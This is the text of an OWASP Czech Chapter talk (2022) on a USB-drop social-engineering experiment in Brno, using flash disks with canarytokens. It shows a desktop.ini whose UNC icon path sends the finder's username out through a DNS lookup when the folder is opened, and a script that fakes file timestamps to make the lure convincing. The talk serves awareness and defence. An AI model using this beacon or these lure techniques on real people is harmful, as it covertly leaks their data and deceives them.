#### by @vavkamil

OWASP Czech Chapter Meeting

April 5, 2022

#### Whoami

- Kamil Vavra (@vavkamil)
  - o Application Security Engineer @ Kiwi.com
    - We are hiring; jobs.kiwi.com!
  - Penetration Tester @ TunaSec.com
    - Check our blog; <u>tunasec.com/blog!</u>
- Interested in Offensive Web Application Security
  - Burp Suite Certified Practitioner
  - Bug bounty hunter & CTF player
    - Follow me on Twitter; <u>@vavkamil</u>
    - Visit my personal blog; <u>vavkamil.cz</u>

### Introduction

• Did you saw Mr. Robot? • eps1.5\_br4ve-trave1er.asf

## Introduction

Did you saw Mr. Robot?
 eps1.5\_br4ve-trave1er.asf (Sorry for spoilers)



<u>via GIPHY</u> 4 / 33

#### Agenda

- Does planting poisoned USB sticks really work?
  - How can we even very this?
  - Is there an ethical way to "poison" the flash disk?
- What can I do when we don't have a red team at work?
  - $\circ~$  NDA would most likely prevent me from talking about this even if we did :(
- What about "regular" people here in Brno?
  - Do they even know there is any risk?
  - Let's find out; this will be fun (education is always fun)!

#### **USB Flash Disks**

- I bought 10+1 USB flash disks for \$65 (\$6 per each)
   The pink one was the cheapest option available :)



- Nobody is going to fall for this
  - It would look be much better if attached to a set of keys



- I won an auction for a ton of old keys for \$6,80
   They were rusty and dirty :(



I left them overnight in a mix of baking soda and apple cider vinegar
 Coca-cola would most likely also work:)



9/33

- Then I bought ten key rings for \$0,86
  - The shipping cost was ~double that :(



- I was happy to have ten almost identical sets of keys
   But who does have keys without a nice keychain?



• I bought ten awesome keychains with a 93% discount for \$3,63



12 / 33

- This will look great!
   The last thing I need is a lanyard to attach everything



• I found 18 lanyards for \$4,53 (+ \$4 for shipping)



14/33

 • The hardest part so far was attaching the lanyards to flash disks  $\,\circ\,$  It was not as easy as I imagined :(



- I was so happy with the result
   The total cost was around \$99,75

  - It took about three weeks to get everything together



16/33

- Canary tokens are a free, quick, painless way to help defenders discover they've been breached (by having attackers announce themselves.)
  - canarytokens.org/generate
  - docs.canarytokens.org
- How tokens works (in 3 short steps):
- 1. Visit the site and get a free token (which could look like an URL or a hostname, depending on your selection.)
- 2. If an attacker ever uses the token somehow, we will give you an out of band (email or sms) notification that it's been visited.
- 3. As an added bonus, we give you a bunch of hints and tools that increase the likelihood of an attacker tripping on a canary token.
- Token examples
  - HTTP Token / DNS Token / Web Image / Cloned Website / Adobe PDF / MS Word / MS Excel / Windows Directory / Custom EXE / QR Code / SVN / AWS API Keys / Fast Redirect / Slow Redirect / SQL Server / WireGuard

• Select token



#### Generate token

#### Your Web token is active!

Copy this URL to your clipboard and use as you wish:

http://canarytokens.com/traffic/feedback/images/w087yeemqd0l



Remember, it gets triggered whenever someone requests the URL.

If the URL is requested as an image (e.g. <img src="">) then a 1x1 image is served. If the URL is surfed in a browser than a blank page is served with fingerprinting Javascript.

#### Ideas for use:

- · In an email with a juicy subject line.
- · Embedded in documents.
- · Inserted into canary webpages that are only found through brute-force.
- . This URL is just an example. Apart from the hostname and the actual token (the random string), you can change all other parts of the URL.

• Manage token



This token has been triggered 8 times. View its history

#### We hope you are enjoying the free version of Canarytokens!

For more (non-public) tokens, support, mass-deployment-tools and better management of your deployed tokens, check out our commercial Canarytoken offering at https://canary.tools/canarytokens.

• Token history



#### **Dockerized Canarytokens**

- github.com/thinkst/canarytokens-docker
  - frontend.env

```
#These domains are used for general purpose tokens CANARY_DOMAINS=example1.com,example2.com

#These domains are only used for PDF tokens CANARY_NXDOMAINS=example3.com

#Requires a Google Cloud API key to generate incident map # on history page with the Maps JavaScript API #CANARY_GOOGLE_API_KEY= CANARY_PUBLIC IP=1.1.1.1
```

#### · switchboard.env

CANARY\_MAILGUN\_DOMAIN\_NAME=x.y CANARY\_MAILGUN\_API\_KEY=zzzzzzzzzz CANARY\_PUBLIC\_IP=1.1.1.1 CANARY\_PUBLIC\_DOMAIN=my.domain

CANARY\_ALERT\_EMAIL\_FROM\_ADDRESS=noreply@example.com CANARY\_ALERT\_EMAIL\_FROM\_DISPLAY="Example Canarytokens" CANARY\_ALERT\_EMAIL\_SUBJECT="Canarytoken"

#### Canarytokens DNS records

- A canary *Used for generating tokens*
- A flashdiskzdarma.cz CF worker for static HTML message
- A webhook CF worker for Telegram webhook notifications
- NS tokens Used for triggering tokens
- MX/TXT Mailgun for email notifications



#### Flash disk data

- AI-generated images & four canary tokens
  - DNS token in My Documents (desktop.ini)
  - Word & Excel token in School (docx/xlsx)
  - ∘ Web token in Web (index.html)



#### Flash disk data

- AI-generated images
  - ThisPersonDoesNotExist.com
  - ThisArtworkDoesNotExist.com
  - ThisCatDoesNotExist.com
- Windows Directory Token
  - Dropping a desktop.ini file in a folder allows Explorer to set a custom icon for a file.
  - Since this icon can reside on a remote server (via a UNC path), using DNS we can effectively make use of a token as our icon file.

desktop.ini

[.ShellClassInfo]
IconResource=\\%USERNAME%.INI.yikng89urex.tokens.flashdiskzdarma.cz\resource.dll

• https://help.canary.tools/hc/en-gb/articles/360017482297-How-to-create-and-troubleshoot-the-Windows-Folder-Canarytoken

#### Flash disk data

- Changing metadata on files & folders
  - Random date & time to make it look real

```
#!/bin/bash
DIRECTORY="/media/vavkamil/USB DISK"
YEARS=("2020" "2021" "2022")
find "$DIRECTORY" -print | while read filename; do
    YEAR=${YEARS[$RANDOM % 3]}
    MONTH=$(( $RANDOM % 12 + 1 ))
    DAY=$(( $RANDOM % 29 + 1 ))
    HOUR=$(( $RANDOM % 23 + 1 ))
    MINUTE=$(( $RANDOM % 59 + 1 ))

HISTORY="$YEAR$(printf %02d $MONTH)$(printf %02d $DAY)
    $(printf %02d $HOUR)$(printf %02d $MINUTE)"

touch -c -t "$HISTORY" "$filename"
done
```

#### FlashDiskZdarma.cz

• Message in case someone will investigate

# What would you do if you found random keys without knowing whom they belong to or where they grant access? A red team exercise applied in a real-world, social experiment with a twist. Hello Friend, Since you are here, you most likely found my keys with a USB flash disk attached to them. If you didn't see Mr. Rabat yet, you should watch "egsl.E.befve-traveler.asf" to know why it's a bad idea to plug it into your PC. But don't worry, there isn't anything malicious going on "Comprensed Keys' is the title of my presentation at the upcoming security conference, OMASP\_Crach Chapter Meeting, Scheduled to take place on April 5, 2022, in Brno. So, congratulations, you can keep the flash disk; consider it a gift from me. Unfortunately, nothing comes for free nowadays. In exchange, you were part of my social experiment because the USB flash disk did phone home and informed me about which files you opened. If you want to learn more, check out my blog 'wawamili.cz, where I will publish everything after the said conference. Thank you for being part of this; make sure to format the flash disk before you start using it, and have a nice day! If you have any questions, please reach me via vavkamil@protonmail.com. Kind regards,

- I prepared ten flash disks
   With four canary tokens on each of them
   Then I accidentally lost all of them somewhere around Brno :(



28 / 33

- Received two webhooks
  - o The first one on Sunday, the second one on Monday



29 / 33

• The first one just after two hours on Sunday



- A lot of hits while browsing all folders
  - DNS requests from Cloudflare (Prague)
  - DNS requests from Google (Frankfurt)



### What would you do?

- Never plug an unknown flash disk into your PC!
  - There could be malware
    - USB Rubber Ducky
  - It could exfiltrate your environment variables (desktop.ini)
  - It could burn your computer down
    - Killer USB
  - It's not legal to access someone else's data

#### • Compromised Keys

- What would you do if you found random keys without knowing whom they belong to or where they grant access?
- A red team exercise applied in a real-world, social experiment with a twist.

# THANK YOU

#### **ANY QUESTIONS?**

xss.vavkamil.cz/owasp/compromised-keys.pdf